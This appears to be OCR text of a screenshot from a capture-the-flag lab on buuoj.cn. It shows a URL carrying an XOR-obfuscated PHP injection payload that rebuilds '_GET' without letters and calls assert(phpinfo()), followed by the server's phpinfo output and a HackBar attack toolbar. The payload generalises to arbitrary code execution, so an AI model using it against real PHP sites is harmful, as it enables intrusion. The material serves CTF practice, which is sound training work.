 不安全 e955e489-0839-462c-978b-3ab094eac767.node5.buuoj.cn:81/?code=${%A0%A0%A0%A0^%FF%E7%E5%F4}[_](${%A0%A0%A0%A0^%FF%E7%E5%F4}[__]);... H 3 IP 5
PHP Version 7.0.33 php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e955e489-0839-462c-978b-3ab094eac767.node5.buuoj.cn:81/?code=${%A0%A0%A0%A0^%FF%E7%E5%F4}[_](${%A0%A0%A0%A0^%FF%E7%E5%F4}[__]);&_=assert&__=phpinfo()